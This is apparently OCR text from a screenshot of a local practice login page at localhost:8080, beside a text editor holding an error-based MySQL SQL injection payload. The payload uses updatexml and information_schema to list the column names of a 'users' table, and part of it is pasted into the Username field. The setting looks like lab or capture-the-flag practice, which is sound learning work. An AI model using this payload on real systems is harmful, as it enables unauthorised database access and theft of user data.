 Activities Text Editor Jun 27 13:48
Telegram Web × aethersoljuh/Metallov_ × Login × + ×
http://localhost:8080/index.php
Register
Login
Username: _name = 'users'),0x3a),1)#
Password: ●
Submit
Open *Untitled Docu... Save ×
1 1' AND updatexml(1,concat(0x3a,(SELECT
GROUP_CONCAT(column_name) FROM
information_schema.columns WHERE table_schema =
database() AND table_name = 'users'),0x3a),1)#
Plain Text Tab Width: 8 Ln 1, Col 165 INS